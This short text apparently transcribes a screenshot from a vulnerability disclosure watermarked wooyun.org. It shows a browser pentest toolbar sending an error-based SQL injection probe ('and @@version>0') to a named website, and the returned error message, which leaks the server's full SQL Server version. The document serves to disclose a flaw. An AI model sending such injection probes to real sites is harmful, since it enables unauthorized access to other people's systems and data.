 http://www....version%3E0
www.ihxhd.com//Webwsfw/bssh/?object=11 and @@version>0
INT SQL XSS Encryption Encoding Other
Load URL
http://www.ihxhd.com//Webwsfw/bssh/?object=11 and @@version>0
Split URL
Execute
Enable Post data Enable Referrer
抱歉，程序异常：
在将 nvarchar 值 'Microsoft SQL Server 2012 - 11.0.2100.60 (X64) Feb 10 2012 19:39:15 Copyright (c) Microsoft
Corporation Business Intelligence Edition (64-bit) on Windows NT 6.1 (Build 7601: Service Pack 1) ' 转换成数据
类型 int 时失败。
www.wooyun.org